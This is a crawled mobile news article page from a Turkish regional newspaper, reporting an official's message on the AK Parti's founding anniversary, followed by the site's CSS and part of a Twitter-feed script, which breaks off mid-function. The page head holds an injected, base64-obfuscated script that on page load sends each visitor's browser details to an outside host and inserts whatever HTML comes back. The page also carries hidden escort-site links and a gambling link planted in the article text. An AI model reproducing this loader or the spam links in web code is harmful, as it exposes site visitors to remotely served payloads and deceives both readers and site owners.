

--- FILE ---
content_type: text/html
request_url: http://mobil.aksaraypostagazetesi.com/haber/ulkemize-sayisiz-hizmetlerde-bulunacagi-nice-yillara/944/
body_size: 5752
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base href="http://mobil.aksaraypostagazetesi.com"/>
<!--Favicon shortcut link-->
<link type="image/x-icon"  rel="shortcut icon" href="images/splash/favicon.ico" />
<link type="image/x-icon"  rel="icon" href="images/splash/favicon.ico" />
<!--Declare page as mobile friendly -->
<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0"/>
<!-- Declare page as iDevice WebApp friendly -->
<meta name="apple-mobile-web-app-capable" content="yes"/>
<!-- iDevice WebApp Splash Screen, Regular Icon, iPhone, iPad, iPod Retina Icons -->
<link rel="apple-touch-icon" sizes="114x114" href="images/splash/splash-icon.png">
<link rel="apple-touch-startup-image" href="images/splash/splash-screen.png" media="screen and (max-device-width: 320px)" />
<link rel="apple-touch-startup-image" href="images/splash/splash-screen_402x.png" media="(max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2)" />
<link rel="apple-touch-startup-image" href="images/splash/splash-screen_403x.png" sizes="640x1096">

    <link href="http://mobil.aksaraypostagazetesi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<!-- Page Title -->
<title>Ülkemize sayısız hizmetlerde bulunacağı nice yıllara | Haberler > GÜNDEM</title>

<!-- Stylesheet Load -->
<link href="styles/style.css" rel="stylesheet" 	type="text/css">
<link href="styles/framework-style.css" rel="stylesheet" type="text/css">
<link href="styles/framework.css" rel="stylesheet" 	type="text/css">
<link href="styles/icons.css" rel="stylesheet" 	type="text/css">
<link href="styles/retina.css" rel="stylesheet" type="text/css" media="only screen and (-webkit-min-device-pixel-ratio: 2)" />
<link href="css/colorbox.css" rel="stylesheet" 	type="text/css">

<!--Page Scripts Load -->
<script src="scripts/jquery.min.js" type="text/javascript"></script>
<script src="scripts/jquery-ui-min.js" type="text/javascript"></script>
<script src="scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<script src="scripts/custom.js" type="text/javascript"></script>
	<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.1.25/jquery.fancybox.min.css" />
	<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.1.25/jquery.fancybox.min.js"></script> -->
<script src="scripts/contact.js" type="text/javascript"></script>
<script src="scripts/swipe.js" type="text/javascript"></script>
<script src="scripts/klass.min.js" type="text/javascript"></script>
<script src="scripts/photoswipe.js" type="text/javascript"></script>
<script src="scripts/colorbox.js" type="text/javascript"></script>
<script src="scripts/twitter.js" type="text/javascript"></script>

<link rel="stylesheet" href="http://aksaraypostagazetesi.com/js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="http://aksaraypostagazetesi.com/js/fancybox.js"></script>

<script type="text/javascript" src="http://aksaraypostagazetesi.com/js/articulate.min.js"></script>
<script>
function Sesli(obj){
  $(".h-icerik").articulate('setVoice','language','tr-TR').articulate('speak');
    $("#asdesli").show();
}
function Sessiz(){
    $().articulate('stop');
}
 $(window).load(function() {
  $('.h-icerik').articulate('stop');
});
</script>
	<style>
		ul.sosyalaglarr {
		color: #fff;
		text-decoration: none;
		padding: 0px;
		font-family: Arial;
		list-style: none;
		width: 100%;
		overflow: hidden;
		margin-bottom: 10px;
		}

		ul.sosyalaglarr li {
		width: 25%;
		text-decoration: none;
		color: #fff;
		font-size: 11px;
		text-align: center;
		float: left;
		list-style:none;
		}

		ul.sosyalaglarr li:last-child {
		margin-right: 0px;
		color: #fff;
		}

		ul.sosyalaglarr li a {
		text-decoration: none;
		display: block;
		height: 30px;
		line-height: 30px;
		color: #fff;
		}

		ul.sosyalaglarr li a:hover {
		opacity: .8;
		text-decoration: none;
		color: #fff;
		}

		.btn-social-wrapper {
		height: 33px;
		margin-bottom: 15px;
		}

		.btn-social, .shr .fb-like {
		display: inline-block;
		position: relative;
		color: #fff;
		padding: 8px 7px 5px 7px;
		line-height: 24px;
		margin-right: 5px;
		border-bottom-width: 2px;
		border-bottom-style: solid;
		font-size: 14px;
		border-radius: 2px;
		}

		.btn-social i {
		float: left;
		margin-right: 7px;
		color: #fff;
		}

		.btn-social:hover {
		text-decoration: none;
		color: #FFF;
		}

		.btn-facebook2 {
		background-color: #2e4a88;
		border-bottom-color: #1B3D82;
		color: #fff;
		}

		.btn-facebook2:hover {
		background-color: #354F84;
		color: #fff;
		}

		.btn-twitter2 {
		background-color: #008DDE;
		color: #fff;
		border-bottom-color: #0078BD;
		color: #fff;
		}

		.btn-twitter2:hover {
		background-color: #1397D8;
		color: #fff;
		}

		.btn-google2 {
		background-color: #CC3622;
		color: #fff;
		border-bottom-color: #BA2714;
		}

		.btn-google2:hover {
		background-color: #D04829;
		color: #fff;
		}

		.btn-yorumyap {
		background-color: #ffba00;
		color: #fff;
		border-bottom-color: #e4a600;
		margin-right: 0 !important;
		padding-right: 57px;
		}

		.bg-twitter {
		background: #00aced;
		color: #fff;
		}

		.bg-facebook {
		background: #3b5998;
		color: #fff;
		}

		.bg-googleplus {
		background: #dd4b39;
		color: #fff;
		}
		.bg-whatsapp {
		background: #25D22F;
		color: #fff;
		}
		.haber-baslik h1, .h-icerik p, .haber-ozeti {
			color: #000;
		}
		.h-icerik p, .haber-ozeti {
			font-size: 14px;
		}
		.haber-ozeti {
			margin: 10px 0 0 0;
		}
		iframe {
			width: 100%;
		}
		.h-icerik>iframe {
			padding-bottom: 10px;
		}
		.fancybox-close {
			top: -4px;
			right: -4px;
		}
	</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>



<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 













<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div></head>

<body>

<div id="preloader">
  <div id="status">
    <p class="center-text"> içerik yükleniyor...<em>Yüklenme süresi bağlantı hızınıza bağlıdır!</em> </p>
  </div>
</div>


<div class="page-content">
    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>

	<div class="header">
		<div class="show-sidebar">
		  <div class="bar1"></div>
		  <div class="bar2"></div>
		  <div class="bar3"></div>
		</div>
		<a href="/" style="display: inline-block;">
			<img src="http://aksaraypostagazetesi.com/images/genel/LOGOSO.png" class="mobil-logo" alt=""/>
		</a>
		<!-- <button onclick="location.reload(true); return false;" class="header-refresh"></button> -->
	</div>

  <div style="clear:both"></div>
	<div class="temizle"></div>
    <div class="header-decoration"></div>

    <div class="container header-alt-reklam">
    <div class="banner" align="center"><a href="http://mobil.aksaraypostagazetesi.com/advertising.php?r=132&amp;l=https://www.lassa.com.tr/axesse-ozel-7-aya-varan-taksit-firsati" target="_blank"><img src="http://aksaraypostagazetesi.com/images/reklam/WhatsAppZImageZ2025-12-05ZatZ10.25.15_1.jpeg"/></a></div>



</div>
	<div class="content haber-baslik" style="padding: 10px 0;"><h1>Ülkemize sayısız hizmetlerde bulunacağı nice yıllara</h1><p class="haber-ozeti">İletişim Başkanı Altun, AK Parti’nin kuruluşunun 22. yılı dolayısıyla mesaj yayımladı</p></div>

	<div class="content" style="margin-bottom: 3px;">
        <div class="container">
            <div class="blog-post">
				                <img class="blog-post-image" src="http://aksaraypostagazetesi.com/images/haberler/ulkemize-sayisiz-hizmetlerde-bulunacagi-nice-yillara.jpg" alt="Ülkemize sayısız hizmetlerde bulunacağı nice yıllara">
				            </div>
        </div>
            </div>

	<div class="content">
		<ul class="sosyalaglarr">
					<li>
				<a style="color:#fff;" href="https://www.facebook.com/sharer/sharer.php?u=http://aksaraypostagazetesi.com/ulkemize-sayisiz-hizmetlerde-bulunacagi-nice-yillara/944/" onclick="window.open(this.href, 'facebook-share','width=605,height=370');return false;" rel="external" class="bg-facebook ui-link">Facebook</a>
			</li>
			<li>
				<a style="color:#fff;" href="http://twitter.com/share?text=Ülkemize sayısız hizmetlerde bulunacağı nice yıllara&amp;url=http://aksaraypostagazetesi.com/ulkemize-sayisiz-hizmetlerde-bulunacagi-nice-yillara/944/" onclick="window.open(this.href, 'twitter-share', 'width=570,height=290');return false;" rel="external" class="bg-twitter ui-link">Twitter</a>
			</li>
	<li>
		<a style="color:#fff;" href="https://plus.google.com/share?url=http://aksaraypostagazetesi.com/ulkemize-sayisiz-hizmetlerde-bulunacagi-nice-yillara/944/" onclick="window.open(this.href, 'google-plus-share', 'width=490,height=530');return false;" rel="external" class="bg-googleplus ui-link">Google+</a>
	</li>
		<li>
			<a style="color:#fff;" href="whatsapp://send?text=http://aksaraypostagazetesi.com/ulkemize-sayisiz-hizmetlerde-bulunacagi-nice-yillara/944/" onclick="window.open(this.href, 'whatsapp-plus-share', 'width=490,height=530');return false;" rel="external" class="bg-whatsapp ui-link" data-action="share/whatsapp/share">Whatsapp</a>
		</li>
	</ul>
	</div>
	<div class="decoration m0"></div>
    <div class="container reklamlar">

</div>
	<div class="decoration" style="margin-top: -4px;"></div>
    <div class="content">
        <div class="container">
			<div class="h-icerik">
			<p>İletişim Başkanı Altun: "Kurulduğu günden bu yana onurlu ve erdemli siyasetten, millete hizmetten, demokrasiden, adalet ve kalkınmadan taviz vermeden yürüyüşünü sürdüren ve başarılarıyla Türkiye'nin gelişmesine büyük katkı sunan AK Parti'nin kuruluş yıl dönümünü tebrik ediyorum." ifadelerini kullandı.</p>

<p>Cumhurbaşkanlığı İletişim Başkanı Fahrettin Altun, sosyal medya hesabından yaptığı paylaşımda, Cumhurbaşkanı Recep Tayyip Erdoğan liderliğindeki AK Parti'nin tam 22 yıl önce bugün siyaset sahnesinde yerini almaya başladığını anımsattı.</p>
<a href="https://denemebonusual.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a>
<p>"Kurulduğu günden bu yana onurlu ve erdemli siyasetten, millete hizmetten, demokrasiden, adalet ve kalkınmadan taviz vermeden yürüyüşünü sürdüren ve başarılarıyla Türkiye'nin gelişmesine büyük katkı sunan AK Parti'nin kuruluş yıl dönümünü tebrik ediyorum." ifadelerini kullanan İletişim Başkanı Altun, AK Parti çatısı altında emek verenleri kutladı, millete hizmet yolunda gösterdikleri gayret için teşekkür etti.</p>

<p>Dünya siyaset tarihinde eşine az rastlanır bir şekilde girdiği tüm seçimlerden yenilenerek ve gelişerek zaferle ayrılan AK Parti'nin milletin gönlünde sahip olduğu teveccühün güçlenerek devam edeceğine inandığını vurgulayan İletişim Başkanı Altun, şunları kaydetti:</p>

<p>"AK Parti'nin, hizipleşmek yerine kucaklaşmanın, Hakk'a ve halka hizmetin, terör ve vesayet odaklarına karşı dik duruşun, uluslararası alanda kararlı ve onurlu siyasetin, yerli ve millî atılımlarla ülkemize çağ atlatan icraatların merkezi ve sembolü olmaya devam edeceği, Cumhurbaşkanımız Sayın Recep Tayyip Erdoğan liderliğinde ülkemize sayısız hizmetlerde bulunacağı nice yıllara."dedi.</p>
			 			</div>
        </div>
    </div>
    <div class="content mb15">
		<p class="sol hbr-okunma m0"><b>Tarih: </b>15-08-2023</p>
		<!-- Go to www.addthis.com/dashboard to customize your tools -->
		<div class="addthis_sharing_toolbox sag"></div>
		<!-- Go to www.addthis.com/dashboard to customize your tools -->
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-520f4014363f287a"></script>
     </div>
	<div class="decoration m0"></div>
	<div class="container reklamlar">

</div>
	<div class="decoration" style="margin-top: -3px;"></div>
    <div class="content">
        <div class="container">
                                

				<div class="yorum-tablo">
                <div class="ic-sayfalar-baslik" >
                    YORUMLAR <a class="tbtn fancybox fancybox.iframe" href="http://mobil.aksaraypostagazetesi.com/haberyorumyap/944/" >YORUM YAP | 0 Yorum</a>
                </div>
                <div class="buyuk-cerceve">

                    <a style='margin-top:10px;' class="g-buton fancybox fancybox.iframe" href="http://mobil.aksaraypostagazetesi.com/haberyorumyap/944/" > Henüz yorum eklenmemiştir.<br>Bu Haber'e ilk yorum yapan siz olun.</a></div></div>
                            <div class="ic-sayfalar-baslik" style="background:#3B5998;">
                    <i class="icon-facebook-sign"></i> FACEBOOK YORUM
					<div class="tbtn" ><fb:comments-count href="http://mobil.aksaraypostagazetesi.com/haber/ulkemize-sayisiz-hizmetlerde-bulunacagi-nice-yillara/944/"></fb:comments-count> Yorum</div>
                </div>

                <div id="fb-root"></div>


                <div class="fb-comments" data-href="http://mobil.aksaraypostagazetesi.com/haber/ulkemize-sayisiz-hizmetlerde-bulunacagi-nice-yillara/944/" data-num-posts="10" data-width="658"></div>

              
            <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>


        </div>
	</div>


	<div class="content0">
		 <div class="center-text"><a href="http://aksaraypostagazetesi.com?hbrpktlr_masaustu=1" class="masaustu" >Masaüstü Görünüm</a> </div>		<div class="center-text footer">© 2026 Haber Sitesi Yazılımları - Haber Scripti</div>
	</div>
</div>
<div class="page-sidebar">
	<div class="page-sidebar-scroll">
		<div class="menu-item anasayfa"><!-- <strong class="home-icon"></strong> --><a class="menu-enabled" href="index.html">ANASAYFA</a> </div>
		<div class="menu">
			<div class="menu-item">
				<!-- <strong class="features-icon"></strong>  --><a class="menu-disabled deploy-submenu" href="#">KATEGORİLER</a>
				<div class="clear"></div>
				<div class="submenu">
					<a href="gundem/">GÜNDEM</a><em class="submenu-decoration"></em></li><a href="siyaset/">SİYASET</a><em class="submenu-decoration"></em></li><a href="dunya/">DÜNYA</a><em class="submenu-decoration"></em></li><a href="ekonomi/">EKONOMİ</a><em class="submenu-decoration"></em></li><a href="saglik/">SAĞLIK</a><em class="submenu-decoration"></em></li><a href="spor/">SPOR</a><em class="submenu-decoration"></em></li><a href="otomobil/">OTOMOBİL</a><em class="submenu-decoration"></em></li><a href="egitim/">EĞİTİM</a><em class="submenu-decoration"></em></li><a href="teknoloji/">TEKNOLOJİ</a><em class="submenu-decoration"></em></li><a href="magazin/">MAGAZİN</a><em class="submenu-decoration"></em></li><a href="kitap/">KİTAP</a><em class="submenu-decoration"></em></li>				</div>
			</div>
			<div class="menu-item"><!--  <strong class="icon-adminuser1"></strong>  --><a class="menu-disabled" href="./kose-yazarlari/">YAZARLAR</a></div>
			<div class="menu-item"><!--  <strong class="icon-adminuser1"></strong>  --><a class="menu-disabled" href="./anketler/">ANKETLER</a></div>
			<div class="menu-item"><!--  <strong class="gallery-icon"></strong>  --><a class="menu-disabled" href="./galeri/">FOTO GALERİ</a> </div>
			<div class="menu-item"><!--  <strong class="vgallery-icon"></strong>  --><a class="menu-disabled" href="./videolar/">VİDEO GALERİ</a> </div>
			<!-- <div class="menu-item"><a class="menu-disabled deploy-submenu" href="#">SAYFALAR</a>
				<div class="clear"></div>
				<div class="submenu">
					<a href="./s/kunye-40.html">Künye</a> <em class="submenu-decoration"></em>
					<a href="./s/reklam-21.html">Reklam</a>
				</div>
			</div> -->
			<div class="menu-item"><a class="menu-disabled" href="../../s/kunye-5.html">KÜNYE</a></div>
			<div class="menu-item"><!--  <strong class="contact-icon"></strong>  --><a class="menu-disabled" href="./iletisim/">İLETİŞİM</a> </div>
		</div>
		<div class="sidebar-logo">
			<img src="http://aksaraypostagazetesi.com/images/genel/LOGOSO.png" alt=""/>
			<p class="sidebar-slogan">Haberin Doğru Adresi.</p>
		</div>
		<div class="clear"></div>
  </div>
</div>

<script>
$( window ).load(function() {
  $().articulate('stop');
});
</script>
<button onclick="YukariCik()" id="srollToTop" title="Yukarı Çıkın">&#8682;</button>
<script type="text/javascript">
            $('.fancybox').fancybox();
            $("#fancybox-manual-a").click(function() {
                $.fancybox.open({
                    href : 'yorumyap/322/',
                    type : 'iframe',
                    padding : 100,
                    height  : 600,
                    widht:900
                });
            });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mobil.aksaraypostagazetesi.com/styles/retina.css
body_size: 9760
content:
@charset "utf-8";
/* CSS Document */

.replace-2x {
	font-size: 1px;
}

@media all and (-webkit-min-device-pixel-ratio:2) {
	
.header-mail{	background-image:url(../images/misc/menu-item/mail_402x.png); -webkit-background-size:18px 12px;}	

.icon-heading{	background-image:url(../images/ui/minus_402x.png); 			-webkit-background-size:12px 12px;}


.update-blog{	background-image:url(../images/misc/menu-icons/update-blog_402x.png);		-webkit-background-size:17px 16px;}
.update-folio{	background-image:url(../images/misc/menu-icons/update-folio_402x.png);	-webkit-background-size:17px 16px;}
.update-news{	background-image:url(../images/misc/menu-icons/update-news_402x.png);		-webkit-background-size:17px 16px;}

.submenu a{		background-image:url(../images/misc/menu-arrows/arrow_402x.png); -webkit-background-size:6px 8px;}

	
	.list-address{			background-image:url(../images/lists/address_32.png);		-webkit-background-size:16px 16px; }
	.list-block{			background-image:url(../images/lists/block_32.png);			-webkit-background-size:16px 16px; }
	.list-bookmark{			background-image:url(../images/lists/bookmark_32.png);		-webkit-background-size:16px 16px; }
	.list-briefcase{		background-image:url(../images/lists/briefcase_32.png);		-webkit-background-size:16px 16px; }
	.list-bubble{			background-image:url(../images/lists/bubble_32.png);		-webkit-background-size:16px 16px; }
	.list-buy{				background-image:url(../images/lists/buy_32.png);			-webkit-background-size:16px 16px; }
	.list-calendar{			background-image:url(../images/lists/calendar_32.png);		-webkit-background-size:16px 16px; }
	.list-clipboard{		background-image:url(../images/lists/clipboard_32.png);		-webkit-background-size:16px 16px; }
	.list-delete{			background-image:url(../images/lists/delete_32.png);		-webkit-background-size:16px 16px; }
	.list-clock{			background-image:url(../images/lists/clock_32.png);			-webkit-background-size:16px 16px; }
	.list-diagram{			background-image:url(../images/lists/diagram_32.png);		-webkit-background-size:16px 16px; }
	.list-document{			background-image:url(../images/lists/document_32.png);		-webkit-background-size:16px 16px; }
	.list-down{				background-image:url(../images/lists/down_32.png);			-webkit-background-size:16px 16px; }
	.list-flag{				background-image:url(../images/lists/flag_32.png);			-webkit-background-size:16px 16px; }
	.list-folder{			background-image:url(../images/lists/folder_32.png);		-webkit-background-size:16px 16px; }
	.list-gear{				background-image:url(../images/lists/gear_32.png);			-webkit-background-size:16px 16px; }
	.list-globe{			background-image:url(../images/lists/globe_32.png);			-webkit-background-size:16px 16px; }
	.list-heart{			background-image:url(../images/lists/heart_32.png);			-webkit-background-size:16px 16px; }
	.list-help{				background-image:url(../images/lists/help_32.png);			-webkit-background-size:16px 16px; }
	.list-home{				background-image:url(../images/lists/home_32.png);			-webkit-background-size:16px 16px; }
	.list-key{				background-image:url(../images/lists/key_32.png);			-webkit-background-size:16px 16px; }
	.list-label{			background-image:url(../images/lists/label_32.png);			-webkit-background-size:16px 16px; }
	.list-left{				background-image:url(../images/lists/left_32.png);			-webkit-background-size:16px 16px; }
	.list-letter{			background-image:url(../images/lists/letter_32.png);		-webkit-background-size:16px 16px; }
	.list-monitor{			background-image:url(../images/lists/monitor_32.png);		-webkit-background-size:16px 16px; }
	.list-pencil{			background-image:url(../images/lists/pencil_32.png);		-webkit-background-size:16px 16px; }
	.list-plus{				background-image:url(../images/lists/plus_32.png);			-webkit-background-size:16px 16px; }
	.list-present{			background-image:url(../images/lists/present_32.png);		-webkit-background-size:16px 16px; }
	.list-print{			background-image:url(../images/lists/print_32.png);			-webkit-background-size:16px 16px; }
	.list-right{			background-image:url(../images/lists/right_32.png);			-webkit-background-size:16px 16px; }
	.list-save{				background-image:url(../images/lists/save_32.png);			-webkit-background-size:16px 16px; }
	.list-shield{			background-image:url(../images/lists/shield_32.png);		-webkit-background-size:16px 16px; }
	.list-statistics{		background-image:url(../images/lists/statistics_32.png);	-webkit-background-size:16px 16px; }
	.list-stop{				background-image:url(../images/lists/stop_32.png);			-webkit-background-size:16px 16px; }
	.list-tick{				background-image:url(../images/lists/tick_32.png);			-webkit-background-size:16px 16px; }
	.list-trash{			background-image:url(../images/lists/trash_32.png);			-webkit-background-size:16px 16px; }
	.list-up{				background-image:url(../images/lists/up_32.png);			-webkit-background-size:16px 16px; }
	.list-user{				background-image:url(../images/lists/user_32.png);			-webkit-background-size:16px 16px; }
	.list-walet{			background-image:url(../images/lists/wallet_32.png);		-webkit-background-size:16px 16px; }
	.list-warning{			background-image:url(../images/lists/warning_32.png);		-webkit-background-size:16px 16px; }


	.show-toggle-v5{		background-image:url(../images/ui/minus_402x.png);			-webkit-background-size:12px 12px;		}
	.hide-toggle-v5{		background-image:url(../images/ui/plus_402x.png);				-webkit-background-size:12px 12px;		}
	
	.show-toggle-v4{		background-image:url(../images/lists/delete_32.png);		-webkit-background-size:16px 16px;		}
	.hide-toggle-v4{		background-image:url(../images/lists/plus_32.png);			-webkit-background-size:16px 16px;		}
	
	.show-toggle-v3{		background-image:url(../images/ui/switch-on_402x.png); 		-webkit-background-size:61px 27px;		}
	.hide-toggle-v3{		background-image:url(../images/ui/switch-off_402x.png);		-webkit-background-size:61px 27px;		}
	
	.show-toggle-v2{		background-image:url(../images/lists/delete_32.png);		-webkit-background-size:16px 16px;		}
	.hide-toggle-v2{		background-image:url(../images/lists/plus_32.png);			-webkit-background-size:16px 16px;		}
			
	.show-toggle-v1{		background-image:url(../images/ui/minus_402x.png);			-webkit-background-size:12px 12px;		}
	.hide-toggle-v1{		background-image:url(../images/ui/plus_402x.png);				-webkit-background-size:12px 12px;		}
	
	
	/*Checkboxes*/
	/*//////////*/
	.checkbox-v1{	background-image:url(../images/ui/checkbox_402x.png);						-webkit-background-size:16px 18px;}
	.checked-v1{	background-image:url(../images/ui/checkbox-selected_402x.png)!important;	-webkit-background-size:16px 18px;}
	.checkbox-v2{	background-image:url(../images/ui/checkbox2_402x.png);					-webkit-background-size:16px 18px;}
	.checked-v2{	background-image:url(../images/ui/checkbox2-selected_402x.png)!important;	-webkit-background-size:16px 18px;}
	.checkbox-v3{	background-image:url(../images/ui/empty_402x.png);						-webkit-background-size:16px 16px;}
	.checked-v3{	background-image:url(../images/ui/cross_402x.png)!important;				-webkit-background-size:16px 16px;}
	.checkbox-v4{	background-image:url(../images/ui/empty_402x.png);						-webkit-background-size:16px 16px;}
	.checked-v4{	background-image:url(../images/ui/tick_402x.png)!important;				-webkit-background-size:16px 16px;}
	
	.radio-v1{		background-image:url(../images/ui/radio_402x.png);						-webkit-background-size:16px 18px;}
	.balled-v1{		background-image:url(../images/ui/radio-selected_402x.png)!important;		-webkit-background-size:16px 18px;}
	.radio-v2{		background-image:url(../images/ui/radio2_402x.png);						-webkit-background-size:16px 18px;}
	.balled-v2{		background-image:url(../images/ui/radio2-selected_402x.png)!important;	-webkit-background-size:16px 18px;}


	/*//////////////////////////////////////////////////////////////*/
	/*------------------Classic Notifications-----------------------*/
	/*//////////////////////////////////////////////////////////////*/
	
	.green-notification p{		background-image:url(../images/lists/tick_32.png);		-webkit-background-size:16px 16px;}
	.red-notification p{		background-image:url(../images/lists/delete_32.png);	-webkit-background-size:16px 16px;}
	.blue-notification p{		background-image:url(../images/lists/info_32.png);		-webkit-background-size:16px 16px;}
	.yellow-notification p{		background-image:url(../images/lists/warning_32.png);	-webkit-background-size:16px 16px;}

	/*//////////////////////////////////////////////////////////////////////////////////////*/
	/*-------------------------Header Notification------------------------------------------*/
	/*//////////////////////////////////////////////////////////////////////////////////////*/
	
	.header-notification strong{ 	color:#666;}
	.warning-notification em{		background-image:url(../images/lists/warning_32.png);	-webkit-background-size:16px 16px;}
	.close-notification em{			background-image:url(../images/lists/delete_32.png);	-webkit-background-size:16px 16px;}
	.heart-notification em{			background-image:url(../images/lists/heart_32.png);		-webkit-background-size:16px 16px;}
	.calendar-notification em{		background-image:url(../images/lists/calendar_32.png);	-webkit-background-size:16px 16px;}
	.info-notification em{			background-image:url(../images/lists/info_32.png);		-webkit-background-size:16px 16px;}		


	/*Blog*/
		
	.posted-by{		background-image:url(../images/blog/user_402x.png);	-webkit-background-size:12px 12px;}
	.posted-at{		background-image:url(../images/blog/time_402x.png);	-webkit-background-size:13px 12px;}
	.posted-cat{	background-image:url(../images/blog/cat_402x.png);	-webkit-background-size:16px 11px;}
	.posted-tag{	background-image:url(../images/blog/tag_402x.png);	-webkit-background-size:12px 12px;}
	.posted-more{	background-image:url(../images/blog/more_402x.png);	-webkit-background-size:17px 12px;}
	
};


--- FILE ---
content_type: application/javascript
request_url: http://mobil.aksaraypostagazetesi.com/scripts/twitter.js
body_size: 3353
content:
twitter_feed = {
	user: 'iEnabled',
	numTweets: 2,
	appendTo: '#twitter-feed',

	// core function of jqtweet
	loadTweets: function() {
		$.ajax({
			url: 'http://api.twitter.com/1/statuses/user_timeline.json/',
			type: 'GET',
			dataType: 'jsonp',
			data: {
				screen_name: twitter_feed.user,
				include_rts: true,
				count: twitter_feed.numTweets,
				include_entities: true
			},
			success: function(data, textStatus, xhr) {

			 var html = '<div class="tweet"><p class="tweet-item">TWEET_TEXT<br/></p><div class="time">AGO</div>';
			//<em class="pre-time">Posted about</em>
				 // append tweets into page
				 for (var i = 0; i < data.length; i++) {
					$(twitter_feed.appendTo).append(
						html.replace('TWEET_TEXT', twitter_feed.ify.clean(data[i].text))
							.replace(/USER/g, data[i].user.screen_name)
							.replace('AGO', twitter_feed.timeAgo(data[i].created_at))
							.replace(/ID/g, data[i].id_str)
					);

				 }					
			}	

		});
		
	}, 

    timeAgo: function(dateString) {
		var rightNow = new Date();
		var then = new Date(dateString);	
		if ($.browser.msie) {	then = Date.parse(dateString.replace(/( \+)/, ' UTC$1'));	}
		var diff = rightNow - then;
		var second = 1000,
		minute = second * 60,
		hour = minute * 60,
		day = hour * 24,
		week = day * 7;

		if (isNaN(diff) || diff < 0) {				return ""; 		}
		if (diff < second * 2) {					return "just posted";		}
		if (diff < minute) {						return Math.floor(diff / second) + " seconds ago";}
		if (diff < minute * 2) {					return "about 1 minute ago";	}
		if (diff < hour) {							return Math.floor(diff / minute) + " minutes ago";	}
		if (diff < hour * 2) {						return "about 1 hour ago";		}
		if (diff < day) {							return  Math.floor(diff / hour) + " hours ago";		}
